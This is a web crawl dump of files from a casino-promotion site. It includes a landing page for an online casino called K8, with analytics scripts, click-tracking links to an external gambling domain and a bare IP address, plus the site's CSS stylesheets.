        <time id="KjXsd"></time>
        <dfn id="XHB"></dfn>
        <address id="qeha"></address>
        <datalist  id="Bkzm"><option ></option></datalist>
        <address id="87GY5"></address>
        <nav id="6gU"></nav>
        <small id="uVB"></small>
        <em id="7ap2V"></em>
<p id="CRbhx"></p>
        <abbr  id="ZmQ"></abbr>
        <code id="R4F"></code>
        <fieldset id="7XtY"></fieldset></header></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.betway8889.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=255
body_size: 178
content:
document.write('852');


--- FILE ---
content_type: text/html
request_url: http://www.betway8889.com/money/index.html
body_size: 1887
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta http-equiv="pragma" content="no-cache">
    <meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="expires" content="0">
    <title>K8凯发,一触即发</title>
    <link rel="icon" href="static/k8/favicon.ico">
    <link rel="stylesheet" href="static/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="static/css/reset.css">
    <link rel="stylesheet" href="static/css/banner.css">
    <link rel="stylesheet" href="static/css/sponsors.css">
    <link rel="stylesheet" href="static/css/gameType.css">
    <link rel="stylesheet" href="static/css/common.css">
    <script src="static/js/swiper-bundle.min.js"></script>
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/dataRender.js"></script>
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"KIuhrpFjNU69A7od",ck:"KIuhrpFjNU69A7od"})</script>
</head>

<body>
    <header id="user-header">
        <div class="header_box">
            <ul id="header-ul">
                <li><img src="static/picture/k8_logo2.png" style="height: 65px;"></li>
                <li class="h_line"></li>
                <li><img src="static/picture/k8_logo1.svg" style="height: 60px;"></li>
                <li class="h_line"></li>
                <li><img src="static/picture/k8_logo3.png"></li>
            </ul>
        </div>
    </header>
    <div class="main_content"><!--banner-->
        <section>
            <div class="banner_wrapper"><!--h5-注册登录按钮-->
                <div class="register_login_btn">
                    <div class="h5_reg_box"></div>
                </div><!--轮播图-->
                <div class="home_swiper">
                    <div id="home-swiper" class="swiper-wrapper"></div>
                </div><!--pc-注册登录按钮-->
                <div class="pc_reg_box"></div>
            </div>
        </section><!--游戏种类-->
        <section class="game_type">
            <div><img class="cate_title" src="static/picture/game_type.png" alt=""></div>
            <div class="game_wrapper"><a href="https://m.j0neo5vm.com/promotions/jackpot2023" onclick="myFunction();" class="h5_type_sports"><img
                        src="static/picture/k8banner01.webp"></a>
                <div class="live_slot_card"><a href="https://35.220.233.101:4444/" onclick="myFunction(4);"><img src="static/picture/type_live.png"
                            alt=""></a><a href="https://m.j0neo5vm.com" onclick="myFunction(4);"><img src="static/picture/type_slot.png"
                            alt=""></a><a href="https://m.j0neo5vm.com" onclick="myFunction(4);"><img src="static/picture/type_card.png"
                            alt=""></a></div><!----><a href="https://m.j0neo5vm.com" onclick="myFunction(5);" class="pc_type_sports"><img
                        src="static/picture/k8banner01.webp" alt="" class="type_sports"></a>
            </div>
        </section>
        <section class="sponsors">
            <div style="text-align:center;">
                <img src="static/image/quan.gif" style="border: none; margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; max-width: 10%;">
<span style="box-sizing: border-box; font-size: 18px;">
<strong style="box-sizing: border-box;">
<span style="box-sizing: border-box; color: rgb(255, 0, 0);">天生赢家 一触即发<img src="static/image/quan.gif" style="border: none; margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; max-width: 10%; font-size: 14px;"></span></strong></span>

                        
                <p>Copyright©2026 AG集团</p>
            </div>
        </section>
    </div>
    <script>function myFunction(clicktype) { var click_name = '其他'; if (clicktype == 1) { click_name = '注册按钮' } else if (clicktype == 2) { click_name = 'APP下载' } else if (clicktype == 3) { click_name = '轮播图' } else if (clicktype == 4) { click_name = '游戏种类' } else if (clicktype == 5) { click_name = 'jackpot大图' } else if (clicktype == 6) { click_name = '易记网址' } _paq.push(['trackEvent', '点击', click_name]); window.open('https://35.220.233.101:4444//mktland', '_blank') }</script>
    <script>$(function () { const HomeSwiper = new Swiper(".home_swiper", { loop: true, interval: 5000, autoplay: true, }); const swiper = new Swiper(".swiper", { effect: "coverflow", loop: true, grabCursor: true, centeredSlides: true, slidesPerView: "auto", coverflowEffect: { rotate: 0, stretch: 0, depth: 500, modifier: 1, slideShadows: false, }, pagination: { el: ".swiper-pagination", }, navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev", }, }); swiper.on("slideChange", (e) => { }); $(window).scroll(function () { const scroll = $(window).scrollTop(); if (scroll >= 50) { $("#user-header").addClass("scrolled") } else { $("#user-header").removeClass("scrolled") } }) });</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/template/pc/skin/css/public.css
body_size: 6309
content:
@charset "utf-8";body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0}
body,button,input,select,textarea{font:14px/1.5 tahoma,\5FAE\8F6F\96C5\9ED1,sans-serif,Arial}
body{background:#fff;-webkit-text-size-adjust:100%;color:#333;font-family:\5FAE\8F6F\96C5\9ED1}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;overflow:visible}
address,cite,dfn,em,var{font-style:normal}
code,kbd,pre,samp{font-family:courier new,courier,monospace}
small{font-size:12px}
em,strong,b{font-style:normal;font-weight:normal}
ul,ol{list-style-type:none;margin:0;padding:0}
ul,ol,li{list-style:none}
a,a:active{color:inherit;text-decoration:none;cursor:pointer;border:0}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
legend{color:#000}
fieldset,img{border:0}
button,input,select,textarea{font-size:100%;border-radius:0}
button{border:0;background-color:none;outline:none;-webkit-appearance:none}
select{border:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding-right:14px;background:url("../images/arrow.png") no-repeat scroll right center transparent}
textarea{resize:none}
select,button,input,img{vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{display:block;margin:0;padding:0}
mark{background:#ff0}
input{border:none;appearance:none;-moz-appearance:none;outline:none;-webkit-appearance:none}
input:focus{outline:none}
:-moz-placeholder{color:#666;opacity:1;font-size:14px;text-align:left}
::-moz-placeholder{color:#666;opacity:1;font-size:14px;text-align:left}
input:-ms-input-placeholder{color:#666;opacity:1;font-size:14px;text-align:left}
input::-webkit-input-placeholder{color:#666;opacity:1;font-size:14px;text-align:left}
*{box-sizing:border-box}
*::before,*::after{box-sizing:border-box}
*:focus{outline:none}
.banSelect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}
.clearfix{*zoom:1}
.clearfix:before,.clearfix:after{display:table;content:""}
.clearfix:after{clear:both}
.rowWords{writing-mode:vertical-lr;writing-mode:tb-lr;white-space:nowrap}
.lineLimit{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.lineLimits{overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.lineLimitFit{position:relative;overflow:hidden;height:auto}
.lineLimitFit:after{content:"...";letter-spacing:3px;font-weight:bold;position:absolute;bottom:0;line-height:initial;right:0;padding-left:36px;background:-webkit-linear-gradient(left,transparent,#fff 55%);background:-o-linear-gradient(right,transparent,#fff 55%);background:-moz-linear-gradient(right,transparent,#fff 55%);background:linear-gradient(to right,transparent,#fff 55%)}
.web-wrapper{width:100%;background:#1d60ad;position:fixed;left:0;top:0;z-index:1000;transition:all .4s ease-in-out}
.web-wrapper:after{content:"";position:absolute;width:100%;height:1px;background:#e7e9ec;left:0;bottom:0;opacity:0;transition:all .4s ease-in-out}
.web-container{width:100%;height:80px;margin:0 auto}
.web-logo{float:left;position:relative;margin-left:2%;z-index:9995}
.web-logo a{height:80px;line-height:80px;float:left}
.web-logo a img{height:auto}
.web-navbar{float:left;font-size:0;margin-left:2%}
.web-navbar ul li{display:inline-block;margin:0 38px}
.web-navbar ul li:last-child{padding-right:0;border:0}
.web-navbar ul li:hover .web-menu:before{opacity:1}
.web-navbar ul li:nth-child(1) .web-menu:before{display:none}
.web-menu{display:block;height:80px;line-height:80px;font-size:18px;color:#fff;padding:0 4px;position:relative}
.web-menu2{font-size:16px;color:#666}
.web-menu:hover,.web-menu.cur{color:#57ff7e}
.web-navbar ul li.ontrue .web-menu{color:#57ff7e;border-bottom:3px solid #57ff7e}
.web-menu:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;opacity:0;transition:all .5s}
.web-sunnav{display:none;position:absolute;left:0;top:80px;width:100%;padding:34px 0;background:rgb(8 71 148 / 70%);backdrop-filter:blur(5px);z-index:991;font-size:0;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}
.web-sunnav.ontrue{animation:sunNavDown 400ms ease both}
.web-sunnavl{padding:0 14px 0 44px;border-right:0px solid #ececec;width:1600px;margin:0 auto}
.web-sunnavl>div{text-align:center;width:100%}
.web-sunnavl-img{width:30%;height:auto;overflow:hidden;text-align:center;line-height:160px}
.web-sunnavl-img img{width:280px;height:auto;object-fit:cover;transition:all .4s ease-in-out}
.web-sunnavl-img img:hover{transform:scale(1.1)}
.web-sunnavl-click{width:66%;margin-left:4%;float:left;display:none}
.web-sunnavl-clicka a{display:none;height:38px;font-size:16px;color:#fff;width:148px;background:url('../images/sunnavarrh.png') no-repeat right 6px;position:relative;transition:all .4s ease-in-out;border-bottom:1px solid #ccc;width:16%;margin-right:4%}
.web-sunnavl-clicka a:after{content:"";position:absolute;left:0;bottom:0;height:2px;width:0%;background:#f2f2f2;transition:all .4s ease-in-out}
.web-sunnavl-clicka a:hover:after{height:2px;width:100%;background:#57ff7e}
.web-sunnavl-clicka a{margin-bottom:22px}
.web-sunnavl-clicka a:hover{color:#57ff7e;background:url('../images/sunnavarrh.png') no-repeat right 6px}
.web-sunnavl-img{display:none}
.web-sunnavl-img.ontrue{display:block}
.web-wrapper .tel{float:right;display:flex;align-items:center;font-size:22px;line-height:80px;margin-right:2%}
.web-wrapper .tel img{width:28px;height:28px;margin-right:12px}
.web-wrapper .tel strong{color:#57ff7e}
#xdt{display:block}
#xxdt{display:none}
.web-lang{width:50px;height:80px;float:right;font-size:16px;color:#f8f8f8;line-height:80px;margin-right:2%}
.web-lang a{display:block}
.web-lang i{float:left;display:block;width:18px;height:80px;background:transparent url('../images/ball.png') no-repeat center center;margin-right:5px}
.web-lang a:hover{color:#0080cc}
.web-search{width:50px;height:80px;float:right;user-select:none;cursor:pointer;position:relative}
.web-searclick{width:50px;height:80px;background:transparent url('../images/searchh.png') no-repeat center center;cursor:pointer;user-select:none}
.web-searwords{display:none;position:absolute;width:360px;height:44px;background-color:#fff;right:0;top:80px;padding-right:44px;box-sizing:border-box;font-size:0}
.web-searwords input{width:100%;box-sizing:border-box;border:none;height:100%;padding:0 10px;outline:none;font-size:16px;color:#000;display:block}
.web-searsubmit{width:50px;height:44px;cursor:pointer;display:inline-block;background:#fff url("../images/searchh.png") no-repeat center center;position:absolute;right:0;top:0;z-index:3;transition:all .3s linear}
.web-searclick.ontrue{background:url('../images/close.png') no-repeat center center}
.web-sunnavclick{display:none;position:absolute;width:44px;height:44px;right:0;top:0;z-index:9996;background:url('../images/icon-dd1.png') no-repeat center center /16px auto;transition:all .5s}
.web-sunnavclick.ontrue{transform:rotate(180deg)}
.web-navclick{height:60px;margin-right:0%;cursor:pointer;float:right;user-select:none;display:none;width:30px}
.web-navclick span{width:30px;height:2px;background:#fff;display:block;position:relative;margin-top:29px;transition:all .2s linear}
.web-navclick span:before,.web-navclick span:after{content:"";position:absolute;height:2px;background:#fff;display:block;left:0;width:100%;transition:all .2s linear}
.web-navclick span:before{top:-8px}
.web-navclick span:after{top:8px}
.web-navclick.ontrue span{-moz-animation:buttonAnimation 0.3s ease forwards;-webkit-animation:buttonAnimation 0.3s ease forwards;animation:buttonAnimation 0.3s ease forwards}
.web-navclick.ontrue span:before{-moz-animation:buttonAnimationBefore 0.3s ease forwards;-webkit-animation:buttonAnimationBefore 0.3s ease forwards;animation:buttonAnimationBefore 0.3s ease forwards}
.web-navclick.ontrue span:after{-moz-animation:buttonAnimationAfter 0.3s ease forwards;-webkit-animation:buttonAnimationAfter 0.3s ease forwards;animation:buttonAnimationAfter 0.3s ease forwards}
@-moz-keyframes buttonAnimationBefore{0%{-moz-transform:translateY(0px) rotate(0);transform:translateY(0px) rotate(0)}
50%{-moz-transform:translateY(8px) rotate(0);transform:translateY(8px) rotate(0)}
100%{-moz-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}
}@-webkit-keyframes buttonAnimationBefore{0%{-webkit-transform:translateY(0px) rotate(0);transform:translateY(0px) rotate(0)}
50%{-webkit-transform:translateY(8px) rotate(0);transform:translateY(8px) rotate(0)}
100%{-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}
}@keyframes buttonAnimationBefore{0%{-moz-transform:translateY(0px) rotate(0);-ms-transform:translateY(0px) rotate(0);-webkit-transform:translateY(0px) rotate(0);transform:translateY(0px) rotate(0)}
50%{-moz-transform:translateY(8px) rotate(0);-ms-transform:translateY(8px) rotate(0);-webkit-transform:translateY(8px) rotate(0);transform:translateY(8px) rotate(0)}
100%{-moz-transform:translateY(8px) rotate(45deg);-ms-transform:translateY(8px) rotate(45deg);-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}
}@-moz-keyframes buttonAnimationAfter{0%{-moz-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}
50%{-moz-transform:translateY(-8px) rotate(0);transform:translateY(-8px) rotate(0)}
100%{-moz-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg)}
}@-webkit-keyframes buttonAnimationAfter{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}
50%{-webkit-transform:translateY(-8px) rotate(0);transform:translateY(-8px) rotate(0)}
100%{-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg)}
}@keyframes buttonAnimationAfter{0%{-moz-transform:translateY(0) rotate(0);-ms-transform:translateY(0) rotate(0);-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}
50%{-moz-transform:translateY(-8px) rotate(0);-ms-transform:translateY(-8px) rotate(0);-webkit-transform:translateY(-8px) rotate(0);transform:translateY(-8px) rotate(0)}
100%{-moz-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg);-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg)}
}@-moz-keyframes buttonAnimation{0%{background:transparent}
50%{background:rgba(255,255,255,0)}
100%{background:rgba(255,255,255,0)}
}@-webkit-keyframes buttonAnimation{0%{background:transparent}
50%{background:rgba(255,255,255,0)}
100%{background:rgba(255,255,255,0)}
}@keyframes buttonAnimation{0%{background:transparent}
50%{background:rgba(255,255,255,0)}
100%{background:rgba(255,255,255,0)}
}.container-wrapper{width:100%;height:auto}
#nb_invite_wrap{display:none!important}
.pub_title{text-align:center;width:100%;text-align:center;position:relative;z-index:5}
.pub_title h5{font-size:40px;color:#111;font-weight:bold}
.pub_title h5 span{position:relative;padding-right:10px}
.pub_title h2{font-size:40px;color:#111;font-weight:bold}
.pub_title h2 span{position:relative}
.pub_title h6{font-size:16px;color:#888;font-weight:normal;padding-top:20px}
.pub_title h6 a{text-align:center;padding:0 20px}
.pub_title h6 a:hover{color:#2fc16e}
.pub_title2{text-align:center;width:100%;text-align:center;position:relative;z-index:5}
.pub_title2 h5{font-size:40px;color:#111;font-weight:bold;padding-bottom:20px}
.pub_title2 h5 span{position:relative;padding-right:10px}
.pub_title2 h2{font-size:40px;color:#fff;font-weight:bold;padding-bottom:20px}
.pub_title2 h2 span{position:relative}
.pub_title2 h6{font-size:16px;color:#fff;font-weight:normal}
.topback{position:fixed;right:-55px;bottom:10.6%;z-index:999999;width:44px;height:44px;cursor:pointer;display:none;background:rgba(176,176,176,.8) url('../images/totop.png') no-repeat center center;transition:all .5s}
.topback:hover{background-color:#2fc16e}
.pub-banner{width:100%;height:auto;overflow:hidden;position:relative}
.pub-banner .img{width:100%;height:auto;overflow:hidden}
.pub-banner .img img{width:100%;height:auto;object-fit:cover;min-height:300px}
.pub-banner .text{position:absolute;width:100%;left:0;top:45%;transform:translate(0,-50%);z-index:2;text-align:center}
.pub-banner .text h5{font-family:'impact';font-size:45px;color:#fff;animation:bannerWordsdown 1s ease both 400ms}
.pub-banner .text h6{font-size:18px;color:#fff;animation:bannerWordsup 1s ease both 600ms}
@keyframes bannerWordsdown{0%{transform:translateY(-60px);opacity:0}
100%{transform:translateY(0);opacity:1}
}@keyframes bannerWordsup{0%{transform:translateY(40px);opacity:0}
100%{transform:translateY(0);opacity:1}
}.banner-list-main{width:100%;height:auto;overflow:hidden;left:0;bottom:0px;background:rgba(0,0,0,0.5)}
.banner-list{width:1260px;height:70px;line-height:70px;margin:0 auto;overflow:hidden}
.banner-list ul{float:left}
.banner-list ul li{float:left;padding:0 30px;position:relative;text-align:center}
.banner-list ul li a{display:block;font-size:16px;color:#fff}
.banner-list ul li a:hover,.banner-list ul li.on a{color:#57ff7e}
.banner-list ul li::after{position:absolute;content:"";width:1px;height:16px;top:28px;right:0px;background-color:#fff}
.banner-list ul li:last-child::after{display:none}
.banner-list ul li:before{pointer-events:none;position:absolute;z-index:2;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:0 10px 10px 10px;border-color:transparent transparent #57ff7e transparent;opacity:0;transition:all .5s}
.banner-list ul li:hover:before,.banner-list ul li.on:before{opacity:1}
.banner-list ul li.ontrue:before{opacity:1}
.banner-list ul li.ontrue a{color:#22aeff}
.banner-list-right{float:right;font-size:14px;color:#fff;line-height:70px}
.banner-list-right a{font-size:14px;color:#fff}
.banner-list-right a:hover{color:#57ff7e}
.banner-list-right span{font-size:14px;padding:0 6px}
.news-move{float:left;max-width:50%;overflow:hidden;line-height:70px}
.news-move h6{float:left;font-size:14px;color:#fff;line-height:70px;padding-left:25px;background:url('../images/news-move.png') left center no-repeat}
.move-text{position:absolute;width:50%;line-height:70px;padding-left:95px;color:#fff}
.move-text .text1 a{font-size:14px;color:#fff;line-height:70px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}
.move-text .text1 a:hover{color:#22aeff}
@keyframes bannertext{0%{transform:translateX(120px);opacity:0}
100%{transform:translateX(0);opacity:1}
}
.ktitle{font-size:48px;color:#fff;font-weight:bold;text-align:center}
#fdh{width:71%;font-weight:bold!important;font-size:20px}
.foot_topbg,.foot_bottom{padding:0 10px}
@media all and (max-width:1700px){.web-container{width:92%}
.web-sunnavl{width:92%}
.web-navbar ul li{margin:0 25px}
}@media all and (max-width:1600px){.pub_title h5{font-size:36px}
.pub_title h2{font-size:36px}
.pub_title2 h5{font-size:36px}
.pub_title2 h2{font-size:36px}
.pub-banner .text h5{font-size:60px}
.pub-banner .text2 h5{font-size:60px}
.banner-list ul li{padding:0 22px}
.web-navbar ul li{margin:0 15px}
}@media all and (max-width:1440px){.pub_title h6 a{padding:0 15px}
.pub-banner .text h5{font-size:50px}
.pub-banner .text h6{font-size:16px}
.pub-banner .text2 h5{font-size:50px}
.pub-banner .text2 h6{font-size:16px}
.banner-list ul li{padding:0 16px}
.banner-list{width:92%}
.web-menu{font-size:16px}
.web-navbar ul li{margin:0 15px}
.web-wrapper .tel{font-size:20px}
}@media all and (max-width:1359px){.pub_title h5{font-size:32px}
.pub_title h2{font-size:32px}
.pub_title h2{font-size:32px}
.pub_title h6{font-size:14px}
.pub_title2 h5{font-size:32px}
.pub_title2 h2{font-size:32px}
.pub_title2 h6{font-size:14px}
.web-sunnavl-clicka a{display:block;height:38px;font-size:16px;color:#333;width:116px}
.banner-list ul li{padding:0 10px}
.banner-list ul li a{font-size:14px}
.web-navbar ul li{margin:0 10px}
}@media all and (max-width:1279px){.web-navbar ul li{margin:0 8px}
.web-menu{font-size:14px}
.pub_title h5{font-size:30px}
.pub_title2 h5{font-size:30px;padding-bottom:10px}
.pub_title h2{font-size:30px}
.pub_title2 h2{font-size:30px;padding-bottom:10px}
.pub_title h6{padding-top:10px}
.pub_title h6 a{text-align:center;padding:0 10px}
.banner-list ul li{padding:0 6px}
}@media all and (max-width:1151px){.web-sunnavl-clicka a{display:block;height:38px;font-size:14px;color:#666;width:100px}
.pub_title h6 a{text-align:center;padding:0 5px;font-size:12px}
.web-logo{margin-left:0}
.web-navbar{margin-left:1%}
.web-navbar ul li{margin:0 4px}
.web-wrapper .tel{font-size:18px;margin-right:0}
.web-wrapper .tel img{width:25px;height:25px;margin-right:10px}
}#sol{font-size:38px;font-family:'Noto Sans SC';font-weight:50;margin-top:-1px}
@media all and (max-width:1000px){.web-logo{margin-left:-2%}
.web-logo a img{height:50px}
.web-container{height:60px;position:static}
.web-logo a{height:60px;line-height:60px}
.web-searclick{height:60px;line-height:60px;background:transparent url("../images/searchh.png") no-repeat center center}
.web-search{height:60px}
.web-navclick{display:block}
.web-navbarbox{display:none;width:100%;background:rgba(27,28,28,.7);backdrop-filter:blur(5px);position:fixed;top:59px;left:0;box-shadow:0 0 20px rgb(0 0 0 / 20%)}
.web-navbar{float:left;width:100%;margin:0}
.web-navbar ul li{display:inline-block;width:100%;position:relative;padding:0;border-bottom:0.01rem solid rgba(255,255,255,.1)}
.web-navbar ul li:hover .web-menu:before{display:none}
.web-menu{width:100%;height:44px;line-height:44px;font-size:16px;padding:0 3%}
.web-navbar ul li.ontrue .web-menu{color:#393939;border-bottom:0px solid #fff}
.docker-container-product ul li{display:none}
.docker-container-video ul li{display:none}
.web-sunnavl-click{display:block}
.web-wrapper .tel{width:100%;justify-content:center}
#dh{visibility:hidden}
#fdh{width:98% !important}
#xdt{display:none}
#xxdt{display:block}
.web-sunnavl-img.ontrue{display:none}
.web-sunnavr{display:none}
.web-sunnavl-img{display:none}
.web-sunnavclick{display:block}
.web-sunnav{position:static;top:0;left:0;padding:0 3%;background:rgba(255,255,255,.1);box-shadow:none;border-top:0.01rem solid rgba(0,0,0,0.2)}
.web-search{position:static;width:35px}
.web-searclick{width:35px}
.web-searwords{width:100%;top:60px;border-top:0px solid #f3f3f3;height:44px}
.web-lang{height:60px;line-height:60px}
.web-lang i{height:60px}
.web-sunnavl{padding:0;border-right:none;float:left}
.web-sunnavlr>div{float:left;margin:0}
.web-sunnavl{width:100%}
.web-sunnavl-click{margin-left:0;width:94%;display:block}
.web-sunnavl-clicka a{width:100%;background:url('../images/sunnavarrh.png') right no-repeat;line-height:30px;height:30px;display:block;float:left;margin:1% 0;margin-right:2%;font-size:14px;text-align:left;color:#fff;border-bottom:0.01rem solid rgba(255,255,255,.2)}
.web-sunnavl-click a:last-child{border:0}
.pub-banner .img img{min-height:220px}
.pub-banner .text{top:40%}
.pub-banner .text h5{font-size:38px}
.pub-banner .text h6{font-size:14px}
.pub-banner .text2{top:40%}
.pub-banner .text2 h5{font-size:38px}
.pub-banner .text2 h6{font-size:14px}
.banner-list{width:100%;height:auto;line-height:30px}
.banner-list ul{width:100%}
.banner-list ul li{width:25%;padding:0px}
.banner-list ul li::after{height:10px;top:10px;right:0px;background-color:#fff}
.banner-list ul li:nth-child(4n):after{display:none}
.banner-list ul li:before{display:none}
.news-move{line-height:40px}
.news-move h6{line-height:40px;margin-left:3px}
.move-text{width:90%;line-height:40px}
.move-text .text1 a{line-height:40px}
.banner-list-right{display:none}
#sol{font-size:18px}
.foot_bottright{display:none}
}.web-pages{width:100%;overflow:hidden;padding:30px 0}
.web-lim{width:100%;font-size:0;text-align:center}
.web-lim li{display:inline}
.web-lim a{display:inline-block;height:42px;line-height:42px;background-color:#f4f4f4;font-size:14px;color:#555;margin:0 6px;border-radius:3px;padding:0 16px}
.web-lim a:hover,.web-lim a.hover{background-color:#2fc16e;color:#fff}
.web-lim a:first-child:hover i{background-image:url('../images/page_lefth.png')}
.web-lim a:last-child:hover i{background-image:url('../images/page_righth.png')}
@media all and (max-width:1000px){.web-lim a{height:30px;line-height:30px;font-size:14px;margin:0 3px;padding:0 11px}
.web-lim a:first-child,.web-lim a:last-child{display:none}
.web-pages{padding:20px 0 20px 0}
}@keyframes FooterIcon{0%{transform:translateY(-16px)}
100%{transform:translateY(0)}
}@media screen and (max-width:768px){.banner-list-main{bottom:51%}
}@media (min-width:1200px){.container{width:1600px}
}.foot_bottombg{width:100%;background-color:#323639;height:184px}
@media screen and (min-width:1200px){.cfcontwidth{padding:0 18%}
.foot_bottomleft{width:50%}
.two_conta{padding:0 20px}
.company_bg{padding:0 10px}
.company_tiele .cxzl_padding{padding-right:50px}
.input_width{width:350px}
.shouji_padd{display:none}
.hyzx_bg{padding-top:60px}
}@media screen and (max-width:750px){.cfcontwidth{padding:0}
.footop{display:none}
.foot_topbg{padding:0 10px;display:none}
.foot_bottom{padding:0 10px}
.foot_bottomright{display:none}
.foot_bottombg .foot_bottomleft{width:100%;border-right:none;text-align:center}
.two_conta{padding:0 0px}
.four_cont{padding:0 10px;text-align:justify}
.company_bg{padding:0}
.am-list .am-list-item-dated a{margin-right:0px}
.compan_icon{display:none}
.company_tiele .cxzl_padding{padding-right:24px}
.paleftright li{width:100%}
.input_width{width:60%}
.hyzx_bg .hyzx_left{display:none}
.shouji_padd{padding:30px 10px 0 10px}
.hyzx_boredr{margin-left:0}
}.col-md-2{width:16.66666667%}
.header-border{margin:.5% 0 !important;border-right:1px solid #898989}
header .docker-container .docker-content .docker-container-width a{color:#b5b5b5;font-size:16px;font-weight:600}
.nav-title{font-size:14px!important;font-weight:200!important;color:#F7F7F7!important}
.nav-title:hover{color:#57ff7e!important}
.docker-container-product{width:100%}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}
.col-md-3{width:20%}
.toolbar{position:fixed;top:50%;right:1%;margin-top:-163px;z-index:100;width:80px;transition:all .5s}
.toolbar dd{position:relative;float:left;width:80px;height:80px;background:rgba(0,0,0,.5);backdrop-filter:blur(5px);margin-top:2px;border-radius:5px;color:#fff;font-size:14px;line-height:21px;text-align:center;cursor:pointer;transition:all .5s}
.toolbar dd:first-child{margin-top:0}
.toolbar dd i{width:100%;height:30px;display:block;margin-top:13px;background:url(../images/toolbar.png) no-repeat center 0}
.toolbar dd.qq i{background-position-y:0}
.toolbar dd.tel i{background-position-y:-30px}
.toolbar dd.code i{background-position-y:-60px}
.toolbar dd.top i{background-position-y:-90px}
.toolbar dd span{display:block;color:#fff}
.toolbar dd.tel .box{position:absolute;top:0;width:190px;right:-200px;height:100%;margin-right:10px;border-radius:5px;background:#2fc16e;opacity:0;transition:all .5s}
.toolbar dd.tel .box p{font-size:14px;margin:15px auto 7px}
.toolbar dd.tel .box h3{font-size:18px;font-weight:bold}
.toolbar dd.tel .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent  transparent transparent #2fc16e;border-width:9px;width:0;height:0;position:absolute;top:50%;margin-top:-9px;right:-18px;margin-left:-12px}
.toolbar dd.code .box{position:absolute;top:0;width:162px;right:-172px;height:162px;margin-right:10px;border-radius:5px;background:#2fc16e;opacity:0;transition:all .5s}
.toolbar dd.code .box img{width:140px;height:140px;margin:11px}
.toolbar dd.code .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent  transparent transparent #01848b;border-width:9px;width:0;height:0;position:absolute;top:30px;right:-18px;margin-left:-12px}
.toolbar dd:hover{background:#2fc16e}
.toolbar dd.tel:hover .box{opacity:1;right:80px}
.toolbar dd.code:hover .box{opacity:1;right:80px}
.f_kslj{position:fixed;bottom:-70px;width:100%;height:60px;z-index:1000;background:rgba(0,0,0,0.7);backdrop-filter:blur(5px);transition:all .5s}
.f_kslj ul{display:flex}
.f_kslj ul li{width:100%}
.f_kslj ul li a{color:#fff;line-height:25px;text-align:center;display:block;padding:10px 0}
.f_kslj ul li a i{display:block;font-size:18px}
@media all and (max-width:1000px){.toolbar{right:-100px}
.topback{right:2%}
}@media all and (max-width:750px){.foot_bottombg{height:auto!important;padding-bottom:60px}
.f_kslj{bottom:0}
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/template/pc/skin/css/style.css
body_size: 5268
content:
@charset "utf-8";.clearfix{*zoom:1}
.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
.news-main{width:1260px;height:auto;margin:0 auto;overflow:hidden;padding:60px 0 30px}
.news-center{width:100%;height:auto;overflow:hidden;margin-top:0px;padding-top:0px;border-top:0px solid #e6e6e6}
.news-center ul li{width:48%;float:left;height:auto;margin-bottom:3px;background-color:#fff;padding:0px;overflow:hidden;border-bottom:1px solid #e6e6e6;padding-bottom:35px;margin-bottom:30px}
.news-center ul li:nth-child(2n){float:right}
.news-center ul li .text{width:66%;float:left;padding-right:30px;overflow:hidden}
.news-center ul li .text h4{font-size:16px;color:#444;height:30px;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:all .4s ease-out}
